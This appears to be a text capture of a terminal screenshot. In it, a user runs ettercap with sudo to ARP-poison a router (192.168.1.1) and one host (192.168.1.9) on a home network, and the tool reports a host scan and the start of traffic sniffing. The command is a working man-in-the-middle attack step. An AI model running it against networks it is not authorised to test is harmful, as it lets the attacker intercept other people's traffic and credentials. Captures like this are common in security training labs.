 irvinsachdeva — ettercap ◂ sudo — 88×40
~ — -zsh
~ — ettercap ◂ sudo
[irvinsachdeva@Irvins-MacBook-Air ~ % sudo ettercap -T -S -i en0 -M arp:remote /192.168.1]
.1// /192.168.1.9//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
   en0 -> 72:C2:80:1A:5B:3B
          192.168.1.6/255.255.255.0
          fe80::c1e:436d:3a66:9b4f/64
This product includes GeoLite2 Data created by MaxMind, available from https://www.maxmi
nd.com/.
Privileges dropped to EUID 65534 EGID 65534...
  34 plugins
  42 protocol dissectors
  57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
SEND L3 ERROR: 121 byte packet (86dd:11) destined to ff02::fb was not forwarded (libnet_
write_raw_ipv6(): -1 bytes written (No route to host))
SEND L3 ERROR: 157 byte packet (86dd:11) destined to ff02::fb was not forwarded (libnet_
write_raw_ipv6(): -1 bytes written (No route to host))
4 hosts added to the hosts list...
ARP poisoning victims:
 GROUP 1 : 192.168.1.1 64:FB:92:CC:97:D6
 GROUP 2 : 192.168.1.9 1A:07:C4:CD:B9:19
Starting Unified sniffing...